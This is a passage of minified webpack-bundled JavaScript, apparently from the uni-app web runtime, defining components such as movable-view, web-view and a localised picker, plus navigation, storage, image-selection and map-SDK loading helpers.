e.offsetParent?r+=t(e.offsetParent,n):0}(this.$el,this.$parent.$el)},_updateWH:function(t){t=t||this._scale,t=this._adjustScale(t);var e=this.$el.getBoundingClientRect();this.height=e.height/this._scale,this.width=e.width/this._scale;var n=this.height*t,r=this.width*t;this._scaleOffset.x=(r-this.width)/2,this._scaleOffset.y=(n-this.height)/2},_updateBoundary:function(){var t=0-this._offset.x+this._scaleOffset.x,e=this.$parent.width-this.width-this._offset.x-this._scaleOffset.x;this.minX=Math.min(t,e),this.maxX=Math.max(t,e);var n=0-this._offset.y+this._scaleOffset.y,r=this.$parent.height-this.height-this._offset.y-this._scaleOffset.y;this.minY=Math.min(n,r),this.maxY=Math.max(n,r)},_beginScale:function(){this._isScaling=!0},_endScale:function(){this._isScaling=!1,this._updateOldScale(this._scale)},_setScale:function(t){this.scale&&(t=this._oldScale*t,this._beginScale(),this._updateScale(t))},_updateScale:function(t,e){var n=this;if(this.scale){t=this._adjustScale(t),this._updateWH(t),this._updateBoundary();var r=this._getLimitXY(this._translateX,this._translateY),i=r.x,o=r.y;e?this._animationTo(i,o,t,"",!0,!0):d((function(){n._setTransform(i,o,t,"",!0,!0)}))}},_updateOldScale:function(t){this._oldScale=t},_adjustScale:function(t){return t=Math.max(.1,this.scaleMinNumber,t),t=Math.min(10,this.scaleMaxNumber,t),t},_animationTo:function(t,e,n,r,i,o){var a=this;this._FA&&this._FA.cancel(),this._SFA&&this._SFA.cancel(),this.xMove||(t=this._translateX),this.yMove||(e=this._translateY),this.scale||(n=this._scale);var s=this._getLimitXY(t,e);t=s.x,e=s.y,this.animation?(this._STD._springX._solution=null,this._STD._springY._solution=null,this._STD._springScale._solution=null,this._STD._springX._endPosition=this._translateX,this._STD._springY._endPosition=this._translateY,this._STD._springScale._endPosition=this._scale,this._STD.setEnd(t,e,n,1),this._SFA=p(this._STD,(function(){var t=a._STD.x(),e=t.x,n=t.y,s=t.scale;a._setTransform(e,n,s,r,i,o)}),(function(){a._SFA.cancel()}))):this._setTransform(t,e,n,r,i,o)},_revise:function(t){var e=this._getLimitXY(this._translateX,this._translateY),n=e.x,r=e.y,i=e.outOfBounds;return i&&this._animationTo(n,r,this._scale,t),i},_setTransform:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",i=arguments.length>4?arguments[4]:void 0,o=arguments.length>5?arguments[5]:void 0;null!==t&&"NaN"!==t.toString()&&"number"===typeof t||(t=this._translateX||0),null!==e&&"NaN"!==e.toString()&&"number"===typeof e||(e=this._translateY||0),t=Number(t.toFixed(1)),e=Number(e.toFixed(1)),n=Number(n.toFixed(1)),this._translateX===t&&this._translateY===e||i||this.$trigger("change",{},{x:h(t,this._scaleOffset.x),y:h(e,this._scaleOffset.y),source:r}),this.scale||(n=this._scale),n=this._adjustScale(n),n=+n.toFixed(3),o&&n!==this._scale&&this.$trigger("scale",{},{x:t,y:e,scale:n});var a="translateX("+t+"px) translateY("+e+"px) translateZ(0px) scale("+n+")";this.$el.style.transform=a,this.$el.style.webkitTransform=a,this._translateX=t,this._translateY=e,this._scale=n}}},g=v,m=(n("5e27"),n("8844")),b=Object(m["a"])(g,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-movable-view",t._g({},t.$listeners),[n("v-uni-resize-sensor",{on:{resize:t.setParent}}),t._t("default")],2)}),[],!1,null,null,null);e["default"]=b.exports},"65db":function(t,e,n){},6625:function(t,e,n){"use strict";n.r(e),n.d(e,"createAudioContext",(function(){return i})),n.d(e,"createVideoContext",(function(){return o})),n.d(e,"createMapContext",(function(){return a})),n.d(e,"createCanvasContext",(function(){return s}));var r=[{name:"id",type:String,required:!0}],i=r,o=r,a=r,s=[{name:"canvasId",type:String,required:!0},{name:"componentInstance",type:Object}]},6729:function(t,e,n){},6773:function(t,e,n){"use strict";n.r(e),function(t,r){n.d(e,"chooseImage",(function(){return f}));var i=n("bdee"),o=n("0372"),a=n("493d"),s=n("909e"),c=t,u=c.invokeCallbackHandler,l=null;function f(t,e){var n=t.count,c=t.sourceType,f=t.extension;l&&(document.body.removeChild(l),l=null),l=Object(a["default"])({count:n,sourceType:c,extension:f,type:"image"}),document.body.appendChild(l),l.addEventListener("cancel",(function(){u(e,{errMsg:"chooseImage:fail cancel"})})),l.addEventListener("change",(function(t){for(var r=[],o=t.target.files.length,a=function(e){var o=t.target.files[e],a=void 0;Object.defineProperty(o,"path",{get:function(){return a=a||Object(i["b"])(o),a}}),e<n&&r.push(o)},s=0;s<o;s++)a(s);var c={errMsg:"chooseImage:ok",get tempFilePaths(){return r.map((function(t){var e=t.path;return e}))},tempFiles:r};u(e,c)})),l.click(),s["d"].getStatus()||r.warn("".concat(Object(o["g"])("uni.chooseFile.notUserActivation")))}}.call(this,n("2c9f"),n("418b")["default"])},"67c3":function(t,e,n){"use strict";n.r(e),n.d(e,"getStorage",(function(){return r})),n.d(e,"getStorageSync",(function(){return i})),n.d(e,"setStorage",(function(){return o})),n.d(e,"setStorageSync",(function(){return a})),n.d(e,"removeStorage",(function(){return s})),n.d(e,"removeStorageSync",(function(){return c}));var r={key:{type:String,required:!0}},i=[{name:"key",type:String,required:!0}],o={key:{type:String,required:!0},data:{required:!0}},a=[{name:"key",type:String,required:!0},{name:"data",required:!0}],s=r,c=i},6856:function(t,e,n){"use strict";n.r(e),n.d(e,"upx2px",(function(){return r}));var r=[{name:"upx",type:[Number,String],required:!0}]},"68b5":function(t,e,n){"use strict";var r=n("9d17"),i=n.n(r);i.a},"68d2":function(t,e,n){},"695c":function(t,e,n){"use strict";n.r(e);var r={name:"WebView",props:{src:{type:String,default:""},fullscreen:{type:Boolean,default:!0}},watch:{src:function(){this.iframe&&(this.iframe.src=this.$getRealPath(this.src))}},mounted:function(){var t=this;this.iframe=document.createElement("iframe"),Object.keys(this.$attrs).forEach((function(e){t.iframe[e]=t.$attrs[e]})),this.iframe.src=this.$getRealPath(this.src),this.fullscreen?document.body.appendChild(this.iframe):this.$refs.webviewContainer.appendChild(this.iframe),this.iframe.onload=function(e){t.$trigger("load",e,{src:t.src})},this._resize()},activated:function(){this.fullscreen&&(this.iframe.style.display="block")},deactivated:function(){this.fullscreen&&(this.iframe.style.display="none")},beforeDestroy:function(){this.fullscreen&&document.body.removeChild(this.iframe)},methods:{_resize:function(){if(this.fullscreen){var t=this.$el.getBoundingClientRect(),e=t.top,n=t.left,r=t.width,i=t.height;this.iframe.style.position="absolute",this.iframe.style.display="block",this.iframe.style.border=0,this.iframe.style.top=e+"px",this.iframe.style.left=n+"px",this.iframe.style.width=r+"px",this.iframe.style.height=i+"px"}else this.iframe.style.width=this.$refs.webviewContainer.style.width||"300px",this.iframe.style.height=this.$refs.webviewContainer.style.height||"150px"}}},i=r,o=(n("526c"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-web-view",t._g({ref:"webviewContainer",class:{"uni-webview--fullscreen":t.fullscreen}},t.$listeners),[n("v-uni-resize-sensor",{ref:"sensor",on:{resize:t._resize}})],1)}),[],!1,null,null,null);e["default"]=a.exports},"6bd7":function(t,e,n){"use strict";n.r(e),n.d(e,"redirectTo",(function(){return c})),n.d(e,"reLaunch",(function(){return u})),n.d(e,"navigateTo",(function(){return l})),n.d(e,"switchTab",(function(){return f})),n.d(e,"navigateBack",(function(){return d})),n.d(e,"preloadPage",(function(){return h})),n.d(e,"unPreloadPage",(function(){return p}));var r,i=n("8f2f");function o(t){return function(e,n){e=Object(i["a"])(e);var o=e.split("?")[0],a=__uniRoutes.find((function(t){var e=t.path,n=t.alias;return e===o||n===o}));if(!a)return"page `"+e+"` is not found";if("navigateTo"===t||"redirectTo"===t){if(a.meta.isTabBar)return"can not ".concat(t," a tabbar page")}else if("switchTab"===t&&!a.meta.isTabBar)return"can not switch to no-tabBar page";if("switchTab"!==t&&"preloadPage"!==t||!a.meta.isTabBar||"appLaunch"===n.openType||(e=o),a.meta.isEntry&&(e=e.replace(a.alias,"/")),n.url=function(t){if("string"!==typeof t)return t;var e=t.indexOf("?");if(-1===e)return t;var n=t.substr(e+1).trim().replace(/^(\?|#|&)/,"");if(!n)return t;t=t.substr(0,e);var r=[];return n.split("&").forEach((function(t){var e=t.replace(/\+/g," ").split("="),n=e.shift(),i=e.length>0?e.join("="):"";r.push(n+"="+encodeURIComponent(i))})),r.length?t+"?"+r.join("&"):t}(e),"unPreloadPage"!==t)if("preloadPage"!==t){if(r===e&&"appLaunch"!==n.openType)return"".concat(r," locked");__uniConfig.ready&&!1!==__uniConfig.enableNavigatorLock&&(r=e)}else if(a.meta.isTabBar){var s=getCurrentPages(!0),c=(a.alias||a.path).substr(1);if(s.find((function(t){return t.route===c})))return"tabBar page `"+c+"` already exists"}}}function a(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return Object.assign({url:{type:String,required:!0,validator:o(t)},beforeAll:function(){r=""}},e)}function s(t){return{animationType:{type:String,validator:function(e){if(e&&-1===t.indexOf(e))return"`"+e+"` is not supported for `animationType` (supported values are: `"+t.join("`|`")+"`)"}},animationDuration:{type:Number}}}var c=a("redirectTo"),u=a("reLaunch"),l=a("navigateTo",s(["slide-in-right","slide-in-left","slide-in-top","slide-in-bottom","fade-in","zoom-out","zoom-fade-out","pop-in","none"])),f=a("switchTab"),d=Object.assign({delta:{type:Number,validator:function(t,e){t=parseInt(t)||1,e.delta=Math.min(getCurrentPages().length-1,t)}}},s(["slide-out-right","slide-out-left","slide-out-top","slide-out-bottom","fade-out","zoom-in","zoom-fade-in","pop-out","none"])),h={url:{type:String,required:!0,validator:o("preloadPage")}},p={url:{type:String,required:!0,validator:o("unPreloadPage")}}},"6c36":function(t,e,n){"use strict";n.r(e),function(t){function r(e,n){var r=t,i=r.invokeCallbackHandler;getApp().$router.push({type:"navigateTo",path:"/choose-location",query:e},(function(){t.subscribe("onChooseLocation",(function e(r){t.unsubscribe("onChooseLocation",e),i(n,r?Object.assign(r,{errMsg:"chooseLocation:ok"}):{errMsg:"chooseLocation:fail"})}))}),(function(){i(n,{errMsg:"chooseLocation:fail"})}))}n.d(e,"chooseLocation",(function(){return r}))}.call(this,n("2c9f"))},"6d4b":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return s}));var r,i=n("b435"),o=n("d359"),a={};function s(e,n){var s=Object(i["e"])();if(s.key){var c=a[s.type]=a[s.type]||[];if(r)n(r);else if(window[s.type]&&window[s.type].maps)r=i["c"]?window[s.type]:window[s.type].maps,r.Callout=r.Callout||Object(o["a"])(r),n(r);else if(c.length)c.push(n);else{c.push(n);var u=window,l="__map_callback__"+s.type;u[l]=function(){delete u[l],r=i["c"]?window[s.type]:window[s.type].maps,r.Callout=Object(o["a"])(r),c.forEach((function(t){return t(r)})),c.length=0};var f=document.createElement("script"),d=function(t){return{qq:"https://map.qq.com/api/js?v=2.exp&",google:"https://maps.googleapis.com/maps/api/js?",AMap:"https://webapi.amap.com/maps?v=2.0&"}[t]}(s.type);s.type===i["d"].QQ&&e.push("geometry"),e.length&&(d+="libraries=".concat(e.join("%2C"),"&")),i["c"]&&function(t){window._AMapSecurityConfig={securityJsCode:t.securityJsCode||"",serviceHost:t.serviceHost||""}}(s),f.src="".concat(d,"key=").concat(s.key,"&callback=").concat(l),f.onerror=function(){t.error("Map load failed.")},document.body.appendChild(f)}}else t.error("Map key not configured.")}}).call(this,n("418b")["default"])},"6ddd":function(t,e,n){},"6f73":function(t,e,n){"use strict";n.r(e),n.d(e,"makePhoneCall",(function(){return r}));var r={phoneNumber:{type:String,required:!0,validator:function(t){if(!t)return"makePhoneCall:fail parameter error: parameter.phoneNumber should not be empty String;"}}}},"6f75":function(t,e,n){"use strict";function r(){}function i(t){t.disable}n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return i}))},7068:function(t,e,n){"use strict";n.r(e),n.d(e,"onKeyboardHeightChange",(function(){return a})),n.d(e,"offKeyboardHeightChange",(function(){return s}));var r,i=n("9131"),o=n("745a");function a(t){Object(i["b"])(r),r=t}function s(){r=null}Object(o["d"])("onKeyboardHeightChange",(function(t){r&&Object(i["a"])(r,t)}))},"70bc":function(t,e,n){},"71a4":function(t,e,n){"use strict";(function(t){function r(e){return function(){try{return e.apply(e,arguments)}catch(n){t.error(n)}}}function i(e){return function(){try{return e.apply(e,arguments)}catch(n){t.error(n)}}}n.d(e,"b",(function(){return r})),n.d(e,"a",(function(){return i}))}).call(this,n("418b")["default"])},"71be":function(t,e,n){"use strict";n.d(e,"a",(function(){return a}));var r=n("340d"),i=n("cff9"),o=n("9798");function a(){return{created:function(){var t=Object(r["e"])(this.$route.query);(function(t,e){var n=t.$route;t.route=n.meta.pagePath,t.options||(t.options=e);var i=Object(r["i"])(n.params,"__id__")?n.params.__id__:n.meta.id,a=n.fullPath;n.meta.isEntry&&-1===a.indexOf(n.meta.pagePath)&&(a="/"+n.meta.pagePath+a.replace("/","")),t.__page__={id:i,path:n.path,route:n.meta.pagePath,fullPath:a,options:e,meta:Object.assign({},n.meta)};var s=t.$router.$eventChannel||new o["a"];t.getOpenerEventChannel=function(){return s},t.$vm=t,t.$root=t,t.$holder=t.$parent.$parent,t.$mp={mpType:"page",page:t,query:{},status:""}})(this,t),Object(i["b"])(this,"onLoad",t),Object(i["b"])(this,"onShow")}}}},"724c":function(t,e,n){"use strict";var r=n("5a2d"),i=n.n(r);i.a},7317:function(t,e,n){"use strict";n.r(e),n.d(e,"previewImage",(function(){return a})),n.d(e,"closePreviewImage",(function(){return s}));var r=n("745a"),i="longPressActionsCallback",o={};function a(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return o=t.longPressActions||{},(o.success||o.fail||o.complete)&&(o.callbackId=i),Object(r["c"])("previewImagePlus",t)}function s(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return Object(r["c"])("closePreviewImagePlus",t)}Object(r["d"])(i,(function(t){var e=t.errMsg||"";new RegExp("\\:\\s*fail").test(e)?o.fail&&o.fail(t):o.success&&o.success(t),o.complete&&o.complete(t)}))},"745a":function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return i})),n.d(e,"d",(function(){return o})),n.d(e,"b",(function(){return a})),n.d(e,"a",(function(){return s}));var r=n("b15e");function i(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),i=1;i<e;i++)n[i-1]=arguments[i];return r["a"][t].apply(null,n)}function o(e,n){return t.on("api."+e,n)}function a(e){var n=getCurrentPages(),r=n.length;r||t.emit("onError","".concat(e,":fail"));var i=n[r-1];return i.$vm}function s(){var t=getCurrentPages(),e=t[t.length-1];return e&&e.$page.id}}).call(this,n("2c9f"))},7553:function(t,e,n){"use strict";n.d(e,"a",(function(){return i}));var r={};function i(t){var e=r[t];return e||(e={id:1,callbacks:Object.create(null)},r[t]=e),{get:function(t){return e.callbacks[t]},pop:function(t){var n=e.callbacks[t];return n&&delete e.callbacks[t],n},push:function(t){var n=e.id++;return e.callbacks[n]=t,n}}}},"75dd":function(t,e,n){"use strict";n.r(e);var i=n("909e"),o=n("340d"),a=n("a202"),s=n("7687"),c=n("0372");function u(t){return function(t){if(Array.isArray(t))return l(t)}(t)||function(t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||function(t,e){if(t){if("string"===typeof t)return l(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(n):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?l(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function l(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function f(){if(this.mode===h.TIME)return"00:00";if(this.mode===h.DATE){var t=(new Date).getFullYear()-150;switch(this.fields){case p.YEAR:return t.toString();case p.MONTH:return t+"-01";default:return t+"-01-01"}}return""}function d(){if(this.mode===h.TIME)return"23:59";if(this.mode===h.DATE){var t=(new Date).getFullYear()+150;switch(this.fields){case p.YEAR:return t.toString();case p.MONTH:return t+"-12";default:return t+"-12-31"}}return""}var h={SELECTOR:"selector",MULTISELECTOR:"multiSelector",TIME:"time",DATE:"date"},p={YEAR:"year",MONTH:"month",DAY:"day"},v={PICKER:"picker",SELECT:"select"},g={name:"Picker",components:{keypress:s["a"]},mixins:[c["c"],i["a"],a["default"]],props:{name:{type:String,default:""},range:{type:Array,default:function(){return[]}},rangeKey:{type:String,default:""},value:{type:[Number,String,Array],default:0},mode:{type:String,default:h.SELECTOR,validator:function(t){return Object.values(h).includes(t)}},fields:{type:String,default:""},start:{type:String,default:f},end:{type:String,default:d},disabled:{type:[Boolean,String],default:!1},selectorType:{type:String,default:""}},data:function(){return{valueSync:null,visible:!1,contentVisible:!1,popover:null,valueChangeSource:"",timeArray:[],dateArray:[],valueArray:[],oldValueArray:[]}},computed:{rangeArray:function(){var t=this.range;switch(this.mode){case h.SELECTOR:return[t];case h.MULTISELECTOR:return t;case h.TIME:return this.timeArray;case h.DATE:var e=this.dateArray;switch(this.fields){case p.YEAR:return[e[0]];case p.MONTH:return[e[0],e[1]];default:return[e[0],e[1],e[2]]}}return[]},startArray:function(){return this._getDateValueArray(this.start,f.bind(this)())},endArray:function(){return this._getDateValueArray(this.end,d.bind(this)())},selectorTypeComputed:function(){var t=this.selectorType;return Object.values(v).includes(t)?t:0===String(navigator.vendor).indexOf("Apple")&&navigator.maxTouchPoints>0?v.PICKER:v.SELECT},system:function(){if(this.mode===h.DATE&&!Object.values(p).includes(this.fields)&&this.isDesktop&&/win|mac/i.test(navigator.platform)){if("Google Inc."===navigator.vendor)return"chrome";if(/Firefox/.test(navigator.userAgent))return"firefox"}return""}},watch:{visible:function(t){var e=this;t?(clearTimeout(this.__contentVisibleDelay),this.contentVisible=t,this._select()):this.__contentVisibleDelay=setTimeout((function(){e.contentVisible=t}),300)},value:function(){this._setValueSync()},mode:function(){this._setValueSync()},range:function(){this._setValueSync()},valueSync:function(){this._setValueArray()},valueArray:function(t){var e=this;if(this.mode===h.TIME||this.mode===h.DATE){var n=this.mode===h.TIME?this._getTimeValue:this._getDateValue,r=this.valueArray,i=this.startArray,o=this.endArray;if(this.mode===h.DATE){var a=this.dateArray,s=a[2].length,c=Number(a[2][r[2]])||1,u=new Date("".concat(a[0][r[0]],"/").concat(a[1][r[1]],"/").concat(c)).getDate();u<c&&(r[2]-=u+s-c)}n(r)<n(i)?this._cloneArray(r,i):n(r)>n(o)&&this._cloneArray(r,o)}t.forEach((function(t,n){t!==e.oldValueArray[n]&&(e.oldValueArray[n]=t,e.mode===h.MULTISELECTOR&&e.$trigger("columnchange",{},{column:n,value:t}))}))}},created:function(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this}),this._createTime(),this._createDate(),this._setValueSync()},beforeDestroy:function(){this.$refs.picker.remove(),this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},methods:{_show:function(t){var e=this;if(!this.disabled){this.valueChangeSource="";var n=this.$refs.picker;n.remove(),(document.querySelector("uni-app")||document.body).appendChild(n),n.style.display="block";var r=t.currentTarget.getBoundingClientRect();this.popover={top:r.top,left:r.left,width:r.width,height:r.height},setTimeout((function(){e.visible=!0}),20)}},_getFormData:function(){return{value:this.valueSync,key:this.name}},_resetFormData:function(){switch(this.mode){case h.SELECTOR:this.valueSync=0;break;case h.MULTISELECTOR:this.valueSync=this.value.map((function(t){return 0}));break;case h.DATE:case h.TIME:this.valueSync="";break;default:break}},_createTime:function(){var t=[],e=[];t.splice(0,t.length);for(var n=0;n<24;n++)t.push((n<10?"0":"")+n);e.splice(0,e.length);for(var r=0;r<60;r++)e.push((r<10?"0":"")+r);this.timeArray.push(t,e)},_createDate:function(){for(var t=[],e=function(t){var e=(new Date).getFullYear(),n=e-150,r=e+150;if(t.start){var i=new Date(t.start).getFullYear();!isNaN(i)&&i<n&&(n=i)}if(t.end){var o=new Date(t.end).getFullYear();!isNaN(o)&&o>r&&(r=o)}return{start:n,end:r}}(this),n=e.start,r=e.end;n<=r;n++)t.push(String(n));for(var i=[],o=1;o<=12;o++)i.push((o<10?"0":"")+o);for(var a=[],s=1;s<=31;s++)a.push((s<10?"0":"")+s);this.dateArray.push(t,i,a)},_getTimeValue:function(t){return 60*t[0]+t[1]},_getDateValue:function(t){return 31*t[0]*12+31*(t[1]||0)+(t[2]||0)},_cloneArray:function(t,e){for(var n=0;n<t.length&&n<e.length;n++)t[n]=e[n]},_setValueSync:function(){var t=this.value;switch(this.mode){case h.MULTISELECTOR:Array.isArray(t)||(t=this.valueArray),Array.isArray(this.valueSync)||(this.valueSync=[]);for(var e=this.valueSync.length=Math.max(t.length,this.range.length),n=0;n<e;n++){var r=Number(t[n]),i=Number(this.valueSync[n]),o=isNaN(r)?isNaN(i)?0:i:r,a=this.range[n]?this.range[n].length-1:0;this.valueSync.splice(n,1,o<0||o>a?0:o)}break;case h.TIME:case h.DATE:this.valueSync=String(t);break;default:var s=Number(t);this.valueSync=s<0?0:s;break}},_setValueArray:function(){var t,e=this.valueSync;switch(this.mode){case h.MULTISELECTOR:t=u(e);break;case h.TIME:t=this._getDateValueArray(e,Object(o["g"])({mode:h.TIME}));break;case h.DATE:t=this._getDateValueArray(e,Object(o["g"])({mode:h.DATE}));break;default:t=[e];break}this.oldValueArray=u(t),this.valueArray=u(t)},_getValue:function(){var t=this,e=this.valueArray;switch(this.mode){case h.SELECTOR:return e[0];case h.MULTISELECTOR:return e.map((function(t){return t}));case h.TIME:return this.valueArray.map((function(e,n){return t.timeArray[n][e]})).join(":");case h.DATE:return this.valueArray.map((function(e,n){return t.dateArray[n][e]})).join("-")}},_getDateValueArray:function(t,e){var n,r=this.mode===h.DATE?"-":":",i=this.mode===h.DATE?this.dateArray:this.timeArray;if(this.mode===h.TIME)n=2;else switch(this.fields){case p.YEAR:n=1;break;case p.MONTH:n=2;break;default:n=3;break}for(var o=String(t).split(r),a=[],s=0;s<n;s++){var c=o[s];a.push(i[s].indexOf(c))}return a.indexOf(-1)>=0&&(a=e?this._getDateValueArray(e):a.map((function(){return 0}))),a},_change:function(){this._close(),this.valueChangeSource="click";var t=this._getValue();this.valueSync=Array.isArray(t)?t.map((function(t){return t})):t,this.$trigger("change",{},{value:t})},_cancel:function(t){if("firefox"===this.system){var e=this.popover,n=e.top,r=e.left,i=e.width,o=e.height,a=t.pageX,s=t.pageY;if(a>r&&a<r+i&&s>n&&s<n+o)return}this._close(),this.$trigger("cancel",{},{})},_close:function(){var t=this;this.visible=!1,setTimeout((function(){var e=t.$refs.picker;e.remove(),t.$el.prepend(e),e.style.display="none"}),260)},_select:function(){this.mode===h.SELECTOR&&this.selectorTypeComputed===v.SELECT&&(this.$refs.select.scrollTop=34*this.valueArray[0])},_input:function(t){var e=this;this.valueSync=t.target.value,this.$nextTick((function(){e._change()}))},_fixInputPosition:function(t){if("chrome"===this.system){var e=this.$el.getBoundingClientRect(),n=this.$refs.input.style;n.left="".concat(t.clientX-e.left-48,"px"),n.top="".concat(t.clientY-e.top-16,"px")}},_pickerViewChange:function(t){this.valueArray=this._l10nColumn(t.detail.value,!0)},_l10nColumn:function(t,e){if(this.mode===h.DATE){var n=Object(c["a"])();if(!n.startsWith("zh"))switch(this.fields){case p.YEAR:return t;case p.MONTH:return[t[1],t[0]];default:switch(n){case"es":case"fr":return[t[2],t[1],t[0]];default:return e?[t[2],t[0],t[1]]:[t[1],t[2],t[0]]}}}return t},_l10nItem:function(t,e){if(this.mode===h.DATE){var n=Object(c["a"])();if(n.startsWith("zh")){return t+["年","月","日"][e]}if(this.fields!==p.YEAR&&e===(this.fields===p.MONTH||"es"!==n&&"fr"!==n?0:1)){var r;switch(n){case"es":r=["enero","febrero","marzo","abril","mayo","junio","​​julio","agosto","septiembre","octubre","noviembre","diciembre"];break;case"fr":r=["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"];break;default:r=["January","February","March","April","May","June","July","August","September","October","November","December"];break}return r[Number(t)-1]}}return t}}},m=g,b=(n("68b5"),n("8844")),y=Object(b["a"])(m,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-picker",t._g({attrs:{disabled:t.disabled},on:{click:t._show}},t.$listeners),[n("div",{ref:"picker",staticClass:"uni-picker-container",class:"uni-"+t.mode+"-"+t.selectorTypeComputed,on:{wheel:function(t){t.preventDefault()},touchmove:function(t){t.preventDefault()}}},[n("transition",{attrs:{name:"uni-fade"}},[n("div",{directives:[{name:"show",rawName:"v-show",value:t.visible,expression:"visible"}],staticClass:"uni-mask uni-picker-mask",on:{click:t._cancel,mousemove:t._fixInputPosition}})]),t.system?t._e():n("div",{staticClass:"uni-picker-custom",class:{"uni-picker-toggle":t.visible},style:t.popupStyle.content},[n("div",{staticClass:"uni-picker-header",on:{click:function(t){t.stopPropagation()}}},[n("div",{staticClass:"uni-picker-action uni-picker-action-cancel",on:{click:t._cancel}},[t._v(" "+t._s(t.$$t("uni.picker.cancel"))+" ")]),n("div",{staticClass:"uni-picker-action uni-picker-action-confirm",on:{click:t._change}},[t._v(" "+t._s(t.$$t("uni.picker.done"))+" ")])]),t.contentVisible?n("v-uni-picker-view",{staticClass:"uni-picker-content",attrs:{value:t._l10nColumn(t.valueArray)},on:{change:t._pickerViewChange}},t._l(t._l10nColumn(t.rangeArray),(function(e,i){return n("v-uni-picker-view-column",{key:i},t._l(e,(function(e,o){return n("div",{key:o,staticClass:"uni-picker-item"},[t._v(" "+t._s("object"===r(e)?e[t.rangeKey]||"":t._l10nItem(e,i))+" ")])})),0)})),1):t._e(),n("div",{ref:"select",staticClass:"uni-picker-select",on:{wheel:function(t){t.stopPropagation()},touchmove:function(t){t.stopPropagation()}}},t._l(t.rangeArray[0],(function(e,i){return n("div",{key:i,staticClass:"uni-picker-item",class:{selected:t.valueArray[0]===i},on:{click:function(e){t.valueArray[0]=i,t._change()}}},[t._v(" "+t._s("object"===r(e)?e[t.rangeKey]||"":e)+" ")])})),0),n("div",{style:t.popupStyle.triangle})],1)],1),n("div",[t._t("default")],2),t.system?n("div",{staticClass:"uni-picker-system",on:{mousemove:t._fixInputPosition}},[n("input",{ref:"input",class:[t.system,t.popupStyle.dock],attrs:{type:t.mode,tabindex:"-1",min:t.start,max:t.end},domProps:{value:t.valueSync},on:{change:function(e){return e.stopPropagation(),t._input(e)}}})]):t._e(),n("keypress",{attrs:{disable:!t.visible},on:{esc:t._cancel,enter:t._change}})],1)}),[],!1,null,null,null);e["default"]=y.exports},"75e2":function(t,e,n){var r={"./ad/index.vue":"33e2","./cover-image/index.vue":"ff5d","./cover-view/index.vue":"4f2e","./map/index.vue":"de43","./picker/index.vue":"75dd","./video/index.vue":"4c68","./view/index.vue":"efdd","./web-view/index.vue":"695c"};function i(t){var e=o(t);return n(e)}function o(t){if(!n.o(r,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return r[t]}i.keys=function(){return Object.keys(r)},i.resolve=o,t.exports=i,i.id="75e2"},7687:function(t,e,n){"use strict";e["a"]={name:"Keypress",props:{disable:{type:Boolean,default:!1}},mounted:function(){var t=this,e={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},n=function(n){if(!t.disable){var r=Object.keys(e).find((function(t){var r=n.key,i=e[t];return i===r||Array.isArray(i)&&i.includes(r)}));r&&setTimeout((function(){t.$emit(r,n)}),0)}};document.addEventListener("keyup",n),this.$once("hook:beforeDestroy",(function(){document.removeEventListener("keyup",n)}))},render:function(){return null}}},"76d7":function(t,e,n){"use strict";var r=n("3934"),i=n.n(r);i.a},7821:function(t,e,n){},"78b7":function(t,e,n){"use strict";n.r(e),n.d(e,"base64ToArrayBuffer",(function(){return i})),n.d(e,"arrayBufferToBase64",(function(){return o}));var r=n("9151");function i(t){return Object(r["decode"])(t)}function o(t){return Object(r["encode"])(t)}},"793c":function(t,e,n){"use strict";n.r(e),function(t){function r(e,n){var r=e.latitude,i=e.longitude,o=e.scale,a=e.name,s=e.address,c=t,u=c.invokeCallbackHandler;getApp().$router.push({type:"navigateTo",path:"/open-location",query:{latitude:r,longitude:i,scale:o,name:a,address:s}},(function(){u(n,{errMsg:"openLocation:ok"})}),(function(){u(n,{errMsg:"openLocation:fail"})}))}n.d(e,"openLocation",(function(){return r}))}.call(this,n("2c9f"))},7958:function(t,e,n){"use strict";n.r(e),function(t,r){n.d(e,"getSelectedTextRange",(function(){return c}));var i=n("7553"),o=n("745a"),a=n("9131"),s=Object(i["a"])("getSelectedTextRangeEvent");function c(e,n){var r=Object(o["a"])();t.publishHandler("getSelectedTextRange",{pageId:r,callbackId:s.push((function(t){Object(a["a"])(n,t)}))},r)}t.subscribe("onGetSelectedTextRange",(function(t){var e=t.callbackId,n=t.data;r.log("onGetSelectedTextRange");var i=s.pop(e);i&&i(n)}))}.call(this,n("2c9f"),n("418b")["default"])},"796c":function(t,e,n){"use strict";n.r(e),n.d(e,"setNavigationBarColor",(function(){return i})),n.d(e,"setNavigationBarTitle",(function(){return o}));var r=["#ffffff","#000000"],i={frontColor:{type:String,required:!0,validator:function(t,e){if(-1===r.indexOf(t))return'invalid frontColor "'.concat(t,'"')}},backgroundColor:{type:String,required:!0},animation:{type:Object,default:function(){return{duration:0,timingFunc:"linear"}},validator:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 